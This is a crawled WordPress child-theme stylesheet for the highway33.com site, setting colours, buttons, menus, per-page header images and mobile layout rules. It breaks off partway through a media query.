border-color:#323e48 !important;	background-color:#323e48}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#323e48;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#323e48;	background-color:#323e48}

--- FILE ---
content_type: text/css
request_url: https://highway33.com/wp-content/themes/legrand-child/style.css
body_size: 5516
content:
@charset 'utf-8';
/*
 Theme Name:   Legrand Child
 Theme URI:    http://legrand.themerex.net/
 Description:  Legrand Child Theme
 Author:       ThemeREX
 Author URI:   http://themerex.net/
 Template:     legrand
 Version:      1.0
 Tags:         inheritable theme options
 Text Domain:  legrand
*/


/* =Theme customization starts here
-------------------------------------------------------------- */
.pum-content a.sc_button {
	text-transform: none;
	font-weight: normal;
	font-size: 14px;
	padding: 15px 20px;
}
#pum-4704 p {
	font-size: 20px;
	line-height: 1.5;
	font-weight: 600;
}
.pum-content a.sc_button.btn-2{
	background-color:#6ba43a!important;
}
.pum-content a.sc_button.btn-2:hover{
	background-color:#323e48!important;
}
.dark-title h2 {
	color: #3a3a3a;
}
.top_panel > .sc_layouts_row_fixed_on {
	height: 80px;
}
.team_member_page .team_member_featured {
	position: relative;
	z-index: 99;
}
.post_layout_classic .post_featured img {
	min-height: 300px;
}
figure.wp-caption {
	margin: 20px 0;
}
.sc_layouts_row.sc_layouts_row_fixed_on .sc_layouts_logo img {
	max-height: 70px;
}
.scheme_dark .sc_item_descr {
	color: #fff;
}
.scheme_dark h1 {
	color: #3a3a3a;
}
.scheme_default .custom-inner-title .sc_layouts_title_breadcrumbs a {
	color: #fff !important;
}
.scheme_default .custom-inner-title .sc_layouts_title_breadcrumbs .breadcrumbs_delimiter, .scheme_default .custom-inner-title .breadcrumbs .breadcrumbs_item {
	color: #fff;
}
rs-dotted.threexthree {
	background-image: none !important;
	background-color: #323e48;
	opacity: 0.55;
}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button), .scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #fff;
}
.scheme_default .sc_layouts_menu_nav > li > a:hover, .scheme_default .sc_layouts_menu_nav > li.sfHover > a {
	color: #6ba43a !important;
}
.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon, .scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	color: #fff;
}
.scheme_default .sc_layouts_row_type_compact .sc_button.sc_button_bordered, .scheme_default.sc_layouts_row_type_compact .sc_button.sc_button_bordered {
	color: #fff;
}
.scheme_dark.vc_section, .scheme_dark.wpb_row, .scheme_dark.wpb_column > .vc_column-inner > .wpb_wrapper, .scheme_dark.wpb_text_column {
	color: #323e48;
}
.scheme_default button:hover, .scheme_default button:focus, .scheme_default input[type="submit"]:hover, .scheme_default input[type="submit"]:focus, .scheme_default input[type="reset"]:hover, .scheme_default input[type="reset"]:focus, .scheme_default input[type="button"]:hover, .scheme_default input[type="button"]:focus, .scheme_default .post_item .more-link:hover, .scheme_default .comments_wrap .form-submit input[type="submit"]:hover, .scheme_default .comments_wrap .form-submit input[type="submit"]:focus, .scheme_default #buddypress .comment-reply-link:hover, .scheme_default #buddypress .generic-button a:hover, .scheme_default #buddypress a.button:hover, .scheme_default #buddypress button:hover, .scheme_default #buddypress input[type="button"]:hover, .scheme_default #buddypress input[type="reset"]:hover, .scheme_default #buddypress input[type="submit"]:hover, .scheme_default #buddypress ul.button-nav li a:hover, .scheme_default a.bp-title-button:hover, .scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover, .scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover, .scheme_default body #booked-profile-page input[type="submit"]:hover, .scheme_default body #booked-profile-page button:hover, .scheme_default body .booked-list-view input[type="submit"]:hover, .scheme_default body .booked-list-view button:hover, .scheme_default body table.booked-calendar input[type="submit"]:hover, .scheme_default body table.booked-calendar button:hover, .scheme_default body .booked-modal input[type="submit"]:hover, .scheme_default body .booked-modal button:hover, .scheme_default .sc_button_default:hover, .scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover, .scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover, .scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover, .scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus, .scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover, .scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus, .scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover, .scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, .scheme_default #tribe-events .tribe-events-button:hover, .scheme_default .tribe-events-button:hover, .scheme_default .tribe-events-cal-links a:hover, .scheme_default .tribe-events-sub-nav li a:hover, .scheme_default .edd_download_purchase_form .button:hover, .scheme_default .edd_download_purchase_form .button:active, .scheme_default .edd_download_purchase_form .button:focus, .scheme_default #edd-purchase-button:hover, .scheme_default #edd-purchase-button:active, .scheme_default #edd-purchase-button:focus, .scheme_default .edd-submit.button:hover, .scheme_default .edd-submit.button:active, .scheme_default .edd-submit.button:focus, .scheme_default .widget_edd_cart_widget .edd_checkout a:hover, .scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover, .scheme_default .woocommerce #respond input#submit:hover, .scheme_default .woocommerce .button:hover, .scheme_default .woocommerce-page .button:hover, .scheme_default .woocommerce a.button:hover, .scheme_default .woocommerce-page a.button:hover, .scheme_default .woocommerce button.button:hover, .scheme_default .woocommerce-page button.button:hover, .scheme_default .woocommerce input.button:hover, .scheme_default .woocommerce-page input.button:hover, .scheme_default .woocommerce input[type="button"]:hover, .scheme_default .woocommerce-page input[type="button"]:hover, .scheme_default .woocommerce input[type="submit"]:hover, .scheme_default .woocommerce-page input[type="submit"]:hover {
	color: #ffffff;
	background-color: #6ba43a;
}
.with-opacity img {
	opacity: 0.55;
}
.scheme_default .scheme_dark .sc_button_default:hover,.scheme_default .scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color:#323e48;
	color:#fff;
}
.scheme_default .sc_layouts_menu_nav > li.current-menu-item > a, .scheme_default .sc_layouts_menu_nav > li.current-menu-parent > a, .scheme_default .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #6ba43a !important;
}
.scheme_dark.footer_wrap a, .footer_wrap .scheme_dark.vc_row a {
	color: #84909a;
}
.scheme_dark.footer_wrap h1, .scheme_dark.footer_wrap h2, .scheme_dark.footer_wrap h3, .scheme_dark.footer_wrap h4, .scheme_dark.footer_wrap h5, .scheme_dark.footer_wrap h6, .scheme_dark.footer_wrap h1 a, .scheme_dark.footer_wrap h2 a, .scheme_dark.footer_wrap h3 a, .scheme_dark.footer_wrap h4 a, .scheme_dark.footer_wrap h5 a, .scheme_dark.footer_wrap h6 a, .footer_wrap .scheme_dark.vc_row h1, .footer_wrap .scheme_dark.vc_row h2, .footer_wrap .scheme_dark.vc_row h3, .footer_wrap .scheme_dark.vc_row h4, .footer_wrap .scheme_dark.vc_row h5, .footer_wrap .scheme_dark.vc_row h6, .footer_wrap .scheme_dark.vc_row h1 a, .footer_wrap .scheme_dark.vc_row h2 a, .footer_wrap .scheme_dark.vc_row h3 a, .footer_wrap .scheme_dark.vc_row h4 a, .footer_wrap .scheme_dark.vc_row h5 a, .footer_wrap .scheme_dark.vc_row h6 a {
	color: #84909a;
}
.scheme_dark .post_item .post_title a:hover, .scheme_dark .post_item .post_title a:hover em, .scheme_dark .post_item .post_title a:hover b {
	color: #fff;
}
.scheme_dark.footer_wrap a:hover, .footer_wrap .scheme_dark.vc_row a:hover {
	color: #fff;
}
.scheme_dark .sc_layouts_menu_nav > li > a:hover, .scheme_dark .sc_layouts_menu_nav > li.sfHover > a {
	color: #6ba43a !important;
}
.scheme_dark .sc_layouts_menu_nav > li li:hover > ul {
	background: #6ba43a !important;
}
.scheme_default .sc_layouts_menu_nav > li  li > ul {
	background-color: #6ba43a!important;
}
.scheme_default .sc_layouts_menu_nav > li  li > ul > li a {
	color: #fff!important;
}
.scheme_dark .sc_layouts_menu_nav > li.current-menu-item > a, .scheme_dark .sc_layouts_menu_nav > li.current-menu-parent > a, .scheme_dark .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #6ba43a !important;
}
.services1 h3.sc_item_title:before, .contact-bottom-row h3.sc_item_title:before, .section-industry h3.sc_item_title:before {
	display:none!important
}
.services1 h3{
	font-weight: bold;
	color:#fff;
	font-size: 26px;
}

.services1 .service-content * {
	color: #fff !important;
	font-size: 16px;
	line-height: 30px;
}

.contact-bottom-row h3.sc_item_title {
	padding: 0 !important;
}


.contact-bottom-row .sc_button {
	background-color: #26323c !important;
	border-radius: 0px;
	padding: 20px 15px !important;
	display: block;
	text-align: center;
}

.contact-bottom-row .sc_button:hover {
	background-color: #fff !important;
	color:#26323c!important;
}

.button-white .vc_general  {
	background-color: #fff !important;
	color:#26323c!important;
	border-radius: 0px;
	padding: 1.5em 3.5em;
	letter-spacing: 0.0833em;
	font-family: "Montserrat",sans-serif;
	font-size: 12px;
	font-weight: 400;
	text-transform: uppercase;
	line-height: 1.3em;
}

.button-white .vc_general:hover {
	background-color: #26323c !important;
	color:#fff!important;
	border-radius:0px;
}

.button-default .vc_general {
	background-color: #6aa338 !important;
	border-radius: 0px;
	padding: 1.5em 3.5em;
	color: #fff !important;
	letter-spacing: 0.0833em;
	font-family: "Montserrat",sans-serif;
	font-size: 12px;
	font-weight: 400;
	text-transform: uppercase;
	line-height: 1.3em;
}

.button-default .vc_general:hover {
	background-color: #fff !important;
	color:#26323c!important;
	border-radius:0px;
}

.button-default.dark .vc_general:hover {
	background-color: #26323c !important;
	color:#fff!important;
	border-radius:0px;
}

.content_wrap, .content_container, .sc_content_width_1_1 {
    width: 1280px;
    margin: 0 auto;
}

.services-img.wpb_single_image * {
	display: block;
	width: 100%;
}


.section-industry h3.sc_item_title {
	color: #202426 !important;
	font-weight: bold;
}

.section-industry p {
	color: #202426 !important;
}

.section-industry  .sc_button:hover{
	background-color: #fff !important;
	color: #202426 !important;
}

.scheme_dark button, .scheme_dark input[type="reset"], .scheme_dark input[type="submit"], .scheme_dark input[type="button"], .scheme_dark .post_item .more-link, .scheme_dark #buddypress .comment-reply-link, .scheme_dark #buddypress .generic-button a, .scheme_dark #buddypress a.button, .scheme_dark #buddypress button, .scheme_dark #buddypress input[type="button"], .scheme_dark #buddypress input[type="reset"], .scheme_dark #buddypress input[type="submit"], .scheme_dark #buddypress ul.button-nav li a, .scheme_dark a.bp-title-button, .scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button, .scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a, .scheme_dark body #booked-profile-page input[type="submit"], .scheme_dark body #booked-profile-page button, .scheme_dark body .booked-list-view input[type="submit"], .scheme_dark body .booked-list-view button, .scheme_dark body table.booked-calendar input[type="submit"], .scheme_dark body table.booked-calendar button, .scheme_dark body .booked-modal input[type="submit"], .scheme_dark body .booked-modal button, .scheme_dark .sc_button_default, .scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image), .scheme_dark .socials_share:not(.socials_type_drop) .social_icon, .scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"], .scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"], .scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"], .scheme_dark #tribe-bar-views li.tribe-bar-views-option a, .scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a, .scheme_dark #tribe-events .tribe-events-button, .scheme_dark .tribe-events-button, .scheme_dark .tribe-events-cal-links a, .scheme_dark .tribe-events-sub-nav li a, .scheme_dark .edd_download_purchase_form .button, .scheme_dark #edd-purchase-button, .scheme_dark .edd-submit.button, .scheme_dark .widget_edd_cart_widget .edd_checkout a, .scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a, .scheme_dark .woocommerce #respond input#submit, .scheme_dark .woocommerce .button, .scheme_dark .woocommerce-page .button, .scheme_dark .woocommerce a.button, .scheme_dark .woocommerce-page a.button, .scheme_dark .woocommerce button.button, .scheme_dark .woocommerce-page button.button, .scheme_dark .woocommerce input.button, .scheme_dark .woocommerce-page input.button, .scheme_dark .woocommerce input[type="button"], .scheme_dark .woocommerce-page input[type="button"], .scheme_dark .woocommerce input[type="submit"], .scheme_dark .woocommerce-page input[type="submit"], .scheme_dark .woocommerce #respond input#submit.alt, .scheme_dark .woocommerce a.button.alt, .scheme_dark .woocommerce button.button.alt, .scheme_dark .woocommerce input.button.alt {
	color: #ffffff;
	background-color: #6aa338;
}

.footer-logo {
	margin-left: 0px;
}

.footer-about {
	margin-top: -30px;
	padding-left: 55px;
}



footer.footer_custom p {
	color: #84909a;
	font-size: 16px;
}
.widget_contacts .contacts_address, .widget_contacts .contacts_email, .widget_contacts .contacts_phone, .widget_recent_posts .post_info, ul[class*="trx_addons_list"], ol, .widget li, .widget_product_tag_cloud a, .widget_tag_cloud a {
	font-family: inherit!important;
	color: #84909a!important;
}

.scheme_dark .widget_contacts .contacts_info span a, .scheme_dark .widget_contacts .contacts_info > div > a, .scheme_dark .widget_contacts .contacts_info > a {
	color: #84909a!important;
}

.scheme_dark .widget_contacts .contacts_info span::before, .scheme_dark .widget_contacts .contacts_info > div > a::before, .scheme_dark .widget_contacts .contacts_info > a::before {
	color: #84909a!important;
}
.icon-33 {
    position: absolute;
    left: 50%;
    right: 0;
    top: 50%;
    bottom: 0;
    z-index: 999;
    width: 190px;
    margin-top: -80px;
    margin-left: -95px;
}

.about-info-col-1{
	position:relative;
	z-index:999;
}

.top_panel_default .sc_layouts_menu_nav > li > a, .sc_layouts_menu_nav > li > a {
	padding: 1em 1em;
}

.about-info-col-1 h3,
.about-info-col-2 h3,
.about-info-col-3 h3,
.about-info-col-4 h3{
	color: #fff;
	font-weight: 600;
	font-size: 24px;
	line-height:1.5;
}

.about-info-col-1 strong,
.about-info-col-2 strong,
.about-info-col-3 strong,
.about-info-col-4 strong,
.about-info-col-1 p,
.about-info-col-2 p,
.about-info-col-3 p,
.about-info-col-4 p{
	color: #fff;
	font-size:17px;
	line-height:1.5;
}

/* .about-info-row > .vc_column_container{
	overflow:hidden;
}

.about-info-row > .vc_column_container::after {
	content: "";
	background-color: rgba(50,62,75,0.75);
	height: 1200px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
} */

.about-inner-row{
	overflow:hidden;
}

.about-info-col-1 {
	padding: 0px 120px 0px 70px;
	color: #fff;
	position:relative;
	z-index:99;
}
.about-info-col-2 {
	padding: 0px 70px 0px 120px;
	color: #fff;
	position:relative;
	z-index:99;
}
.about-info-col-3 {
	padding: 0px 120px 0px 70px;
	color: #fff;
	position:relative;
	z-index:99;
}
.about-info-col-4 {
	padding: 0px 70px 0px 120px;
	color: #fff;
	position:relative;
	z-index:99;
}

.about-info-col-1 > .vc_column-inner,
.about-info-col-2 > .vc_column-inner,
.about-info-col-3 > .vc_column-inner,
.about-info-col-4 > .vc_column-inner{
	position:relative;
	z-index:99;
}

.about-info-col-1::after,
.about-info-col-2::after,
.about-info-col-3::after,
.about-info-col-4::after{
	background-color: rgba(50,62,75,0.75);
	position:absolute;
	content:'';
	width:100%;
	height:500px;
	top:0;
	left:0;
}

.about-info-col-2::after,
.about-info-col-3::after{
	background-color: rgba(106,163,56,0.75);
}

.icon-33-2 {
	position: absolute;
	left: 0;
	right: 0;
	width: 170px;
	margin: auto;
	bottom: 120px;
}

.top_panel .sc_layouts_title.with_image {
	min-height: 35rem;
	background-repeat: no-repeat;
	background-position: bottom center;
	background-size: contain;
}
.top_panel .sc_layouts_title.with_image .sc_layouts_title_content {
	position: absolute;
	z-index: 2;
	left: 50%;
	top: 0;
	-webkit-transform: 0;
	-ms-transform: 0;
	transform: translate(-50%);
	background-color: rgba(106,163,56,0.6);
	height: 181px;
	box-sizing: border-box;
	width: 406px;
}
.top_panel .sc_layouts_title.with_image .sc_layouts_title_content .sc_layouts_title_title {
	padding: 30px;
	box-sizing: border-box;
}
.scheme_default .custom-inner-title h1 {
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	text-shadow: 2px 2px 1px rgba(0,0,0,0.5);
	font-size: 2.5em;
	padding-top: 40px;
}

.page-id-2471 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/Biotech-Header-Image.jpg) !important;
}

.page-id-2475 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/Pharmacuetical-Header-Image.jpg) !important;
}

.page-id-2473 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/CBD-Hemp-Header-Image.jpg) !important;
}

.page-id-2466 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/AGTech-Header-Image.jpg) !important;
}

.page-id-2477 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/Cannabis-Header-Image.jpg) !important;
}

.page-id-2738 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/Solutions-Header-Image.jpg) !important;
}

.page-id-2705 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/08/Technologies-Header-Image.jpg) !important;
}

.page-id-2786 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/Access-to-CapitalHeader-Image-1.jpg) !important;
	background-position: bottom center !important;
}

.page-id-2808 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/Canna-Debt-Header-Image.jpg?id=2898) !important;
}



h1.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child::before, h2.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child::before, h3.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child::before {
	display:none!important;
}

.top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav, .top_panel_default .sc_layouts_menu_nav > li ul, .sc_layouts_menu_popup .sc_layouts_menu_nav, .sc_layouts_menu_nav > li ul {
	padding: 0!important;
}

.top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav, .top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > ul, .top_panel_default .sc_layouts_menu_nav > li > ul ul, .sc_layouts_menu_popup .sc_layouts_menu_nav, .sc_layouts_menu_popup .sc_layouts_menu_nav > li > ul, .sc_layouts_menu_nav > li > ul ul {
	
	top: 0!important;
	margin: 0 0 0 0!important;
}

.about-page-title .sc_item_title {
	padding: 0 !important;
	margin: 0 !important;
	color: #fff;
	font-size: 70px !important;
}

.about-page-title .sc_item_title::before{
	display:none!important;
}

.about-page-title .sc_item_descr {
	color: #fff;
	font-size: 24px;
	max-width: 65%;
	line-height: normal;
}

.about-page-title .sc_item_descr p{
	margin:0!important;
}

.about-page-services .wpb_column:nth-child(3) .custom-service-about-page .button-white .vc_general:hover{
	background-color:#6ba43a!important
}

.custom-service-about-page .vc_custom_heading {
	font-size: 24px;
	font-weight: bold;
	color:#fff;
	margin-top: 0;
}

.custom-service-about-page h1.vc_custom_heading {
	color:#3a3a3a;
}

.custom-service-about-page {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
}

.custom-service-about-page:hover {
	-webkit-transform: translateY(-8px);
	transform: translateY(-8px);
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
}

.team_member_brief_info h2 {
	font-size: 1.1em;
}

.text-white *{
	color:#fff!important;
}


.custom-about-header > .vc_column_container {
	height: 500px;
	position: relative;
}

.icon-33-3 {
	position: absolute;
	right: 0;
	width: 170px;
	margin: auto;
	bottom: 90px;
	left: 0;
}

.page-id-2786 .icon-33-3, .page-id-2782 .icon-33-3, .page-id-2784 .icon-33-3, .page-id-2797 .icon-33-3 {
	right: 40px;
	margin: auto;
	bottom: 60px;
	left: auto;
}

.page-id-2808 .icon-33-3,
.page-id-2804 .icon-33-3,
.page-id-2810 .icon-33-3,
.page-id-2814 .icon-33-3,
.page-id-2812 .icon-33-3,
.page-id-2816 .icon-33-3{
    right: 0;
    bottom: 150px;
    left: auto;
}

.page-id-2824 .icon-33-3,
.page-id-2826 .icon-33-3,
.page-id-2830 .icon-33-3,
.page-id-2832 .icon-33-3{
    bottom: 75px;
}

.page-id-2738 .icon-33-2 {
	right: 250px;
}
.page-id-2786 .icon-33-2 {
	right: 0;
	margin: auto;
	bottom: 60px;
	left: 380px;
}

.page-id-2473 .icon-33-2 {
	bottom: 50px;
}

.page-id-2808 .icon-33-2 {
	left: 0;
	right: 150px;
	bottom: auto;
	top: 80px;
}

.primary-title .sc_item_title {
	color: #6ba43a;
}

.services-img.wpb_single_image * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.member-view {
	width: 100%;
	height: 315px;
	margin: 0;
	float: none;
	overflow: hidden;
	position: relative;
	text-align: center;
	box-shadow: none;
	cursor: default;
	display: block;
}

.member-view img {
	display: block;
	position: relative;
	width: 100%;
}

.member-view .mask, .member-view .content {
	width: 100%;
	height: 315px;
	position: absolute;
	overflow: hidden;
	top: 0;
	left: 0;
}

.view-second .mask {
	background-color: rgba(255,255, 255, 0.35);
	width: 100%;
	padding: 100px;
	height: 400px;
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transform: translate(265px, 145px) rotate(45deg);
	-moz-transform: translate(265px, 145px) rotate(45deg);
	-o-transform: translate(265px, 145px) rotate(45deg);
	-ms-transform: translate(265px, 145px) rotate(45deg);
	transform: translate(265px, 145px) rotate(45deg);
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.view-second a.info {
	-webkit-transform: translate(0px, 330px);
	-moz-transform: translate(0px, 330px);
	-o-transform: translate(0px, 330px);
	-ms-transform: translate(0px, 330px);
	transform: translate(0px, 330px);
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.view-second img {
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	-o-transition: all 0.2s ease-in;
	-ms-transition: all 0.2s ease-in;
	transition: all 0.2s ease-in;
}

.member-view a.info {
	display: inline-block;
	text-decoration: none;
	padding: 7px 14px;
	background: #6ba43a;
	color: #fff;
	text-transform: uppercase;
}

.member-view a.info:hover {
   background-color:#323e48;
   color:#fff;
}

.view-second:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transform: translate(-80px, -125px) rotate(45deg);
   -moz-transform: translate(-80px, -125px) rotate(45deg);
   -o-transform: translate(-80px, -125px) rotate(45deg);
   -ms-transform: translate(-80px, -125px) rotate(45deg);
   transform: translate(-80px, -125px) rotate(45deg);
}

.view-second:hover a.info {
   -webkit-transform: translate(0px,250px);
   -moz-transform: translate(0px,250px);
   -o-transform: translate(0px,250px);
   -ms-transform: translate(0px,250px);
   transform: translate(0px,250px);
   -webkit-transition-delay: 0.3s;
   -moz-transition-delay: 0.3s;
   -o-transition-delay: 0.3s;
   -ms-transition-delay: 0.3s;
   transition-delay: 0.3s;
}

.team-info-page h1 {
	margin-bottom: 0;
	margin-top: 0;
}

.team-info-page h2 {
	margin-top: -10px;
}

.team-info-page img {
    margin-bottom: 10px!important;
}

.about-page-sec-1-custom-heading, .about-page-sec-1-custom-txt {
	padding-left: 80px !important;
	margin-top: 0;
}

.about-page-sec-1-custom-heading {
	margin-top: -20px;
}

.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .sc_layouts_menu_nav > li li > a:hover,
.scheme_default .sc_layouts_menu_nav > li li.sfHover > a {
	color: #6ba43a !important;
	background-color: #24282b;
}

footer .footer-copyright p {
	margin-bottom: 0;
	font-size: 14px;
	line-height: 20px;
}

footer .footer-copyright .widget.widget_nav_menu {
	margin: 0;
	text-align: right;
}

footer .footer-copyright .widget.widget_nav_menu li {
	display: inline-block;
}

footer .footer-copyright .widget.widget_nav_menu ul {
 padding:0;
}

.scheme_dark.footer_wrap .footer-copyright .widget.widget_nav_menu ul li a {
	color: #84909a;
	padding-right: 0;
	padding-left: 10px;
}

.scheme_dark.footer_wrap .footer-copyright .widget.widget_nav_menu ul li a:hover {
	color: #fff;
}

.access-capital .icon-33-2 {
	right: 0;
	margin: auto;
	bottom: 20px;
	left: -680px;
}

.canna-hemp .icon-33-2 {
	left: 50px;
	right: auto;
	bottom: auto;
	top: 210px;
}

.custom-title-box h1 {
	font-size: 45px;
	font-weight: bold;
	line-height: 45px
}

.custom-title-box h3 {
	font-size: 37px;
	line-height: normal;
	letter-spacing: 10px;
	text-transform: uppercase;
	font-weight: 300;
}
.solutions .icon-33-2 {
	right: 150px;
	left: auto;
	bottom: 100px;
}
.scheme_default .subheader .custom-inner-title h1 {
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	text-shadow: 2px 2px 1px rgba(0,0,0,0.2);
	font-size: 2.8em;
	padding-top: 100px;
	background-color: rgba(106,163,56,0.8);
	padding-bottom: 40px;
	padding-left: 20px;
	padding-right: 20px;
}

.single .post_item_single .post_content > .post_meta_single .post_share .social_item .social_icon {
	background-color: #86888a !important;
}

.single .post_item_single .post_content > .post_meta_single .post_share .social_item .social_icon:hover {
	background-color: #6ba43a !important;
}

.custom-checklist ul {
	list-style: none;
	margin: 0 0 2em;
	padding: 0;
}

.custom-checklist ul > li {
	position: relative;
	padding-left: 1.5em;
}

.custom-checklist ul > li::before {
	content: '\e8ab';
	position: absolute;
	left: 0;
	top: 0;
	font-family: 'Fontello';
	font-size: 20px;
}

.scheme_dark.footer_wrap h1 a:hover, .scheme_dark.footer_wrap h2 a:hover, .scheme_dark.footer_wrap h3 a:hover, .scheme_dark.footer_wrap h4 a:hover, .scheme_dark.footer_wrap h5 a:hover, .scheme_dark.footer_wrap h6 a:hover, .footer_wrap .scheme_dark.vc_row h1 a:hover, .footer_wrap .scheme_dark.vc_row h2 a:hover, .footer_wrap .scheme_dark.vc_row h3 a:hover, .footer_wrap .scheme_dark.vc_row h4 a:hover, .footer_wrap .scheme_dark.vc_row h5 a:hover, .footer_wrap .scheme_dark.vc_row h6 a:hover {
	color: #fff;
}

.mcfwp-agree-input > span::before {
	border: 1px solid #222!important;
}




@media only screen and (max-width:767px){
	.about-page-sec-1-custom-heading {
		margin-top: 0px;
	}
	.subheader .vc_empty_space {
		max-height: 200px;
	}
	.about-page-sec-1-custom-heading, .about-page-sec-1-custom-txt {
		padding-left: 0px !important;
	}
	.about-page-sec-1-custom-heading {
		font-size: 20px !important;
		line-height: 24px;
	}
	.about-content-col-3 .about-page-sec-3-custom-heading {
		padding-left: 0 !important;
		line-height: 40px;
	}
	.about-content-col-3 .about-page-sec-3-custom-txt, .about-content-col-3 .about-page-sec-3-custom-btn {
		padding-left: 0 !important;
	}
	.about-info-col-1, .about-info-col-2, .about-info-col-3, .about-info-col-4 {
		padding: 0px 15px 0px 15px;
	}
	.vc_row.about-info-row {
		background-image: none !important;
		background-color:#323e48;
	}
	.vc_row.section-industry {
		padding: 0 !important;
	}
	.footer-about {
		margin-top: 10px;
		padding-left: 0;
		text-align: center;
	}
	.top_panel .sc_layouts_row_type_compact {
		padding-top: 0!important;
	}
	.footer-logo {
		margin-left: 0px;
		margin-top: 30px;
	}
	.footer_wrap .sc_content .wpb_column > .vc_column-inner {
		padding-top: 0px !important;
		padding-bottom: 0px!Important;
	}
	.section-industry .sc_title {
		padding-right: 0px !important;
	}
	.icon-33 {
		display: none;
	}
	.about-info-col-1::after, .about-info-col-2::after, .about-info-col-3::after, .about-info-col-4::after {
		display:none;
	}
	.scheme_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon {
		color: #fff !important;
	}
	.top_panel .sc_layouts_row_type_compact {
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}
	.sc_layouts_row .custom-logo-link img, .custom-logo-link img, .sc_layouts_row .sc_layouts_logo img, .sc_layouts_logo img {
		max-height: 60px!important;
		margin-bottom:10px;
		margin-top: 15px;
	}
	.sc_layouts_row .menu_mobile_inner .sc_layouts_logo img{
		margin:0!important;
	}
	.custom-about-header > .vc_column_container {
		height: 70px;
		position: relative;
	}
	.scheme_default .sc_layouts_row, .scheme_default.sc_layouts_row {
		color: #6ba43a;
		background-color: #323e48;
	}
	h2 {
		line-height: 40px;
	}
	.icon-33-3 {
		width: 60px;
		bottom: 20px;
	}
	.team-member-col p.vc_custom_heading{
		margin-bottom:35px!important;
	}
	.about-sec-4 > .vc_column-inner {
		padding-left: 0;
		padding-right: 0;
	}
	.member-view{
		height:300px;
	}
	.member-view img, .member-view .mask, .member-view .content {
		min-height: 300px;
	}
	.vc_row.vc_row-has-fill > .vc_column_container > .vc_column-inner {
		padding: 0 15px;
	}
	.top_panel .sc_layouts_title.with_image {
